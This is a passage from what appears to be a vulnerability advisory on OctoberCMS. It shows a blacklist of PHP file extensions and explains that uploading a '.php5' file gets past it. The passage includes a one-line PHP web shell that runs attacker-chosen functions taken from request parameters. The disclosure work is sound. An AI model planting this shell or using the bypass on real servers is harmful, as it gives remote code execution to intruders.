 uploading PHP code by checking the file extension. It uses black-list based
approach, as seen in octobercms/vendor/october/rain/src/Filesystem/
Definitions.php:blockedExtensions().
==================== source start ========================
106 <?php
107 protected function blockedExtensions()
108 {
109         return [
110                 // redacted
111                 'php',
112                 'php3',
113                 'php4',
114                 'phtml',
115                 // redacted
116         ];
117 }
====================  source end  ========================
We can easily bypass file upload restriction on those systems by using an
alternative extension, e.g if we upload sh.php5 on the server:
==================== source start ========================
<?php $_REQUEST['x']($_REQUEST['c']);
====================  source end  ========================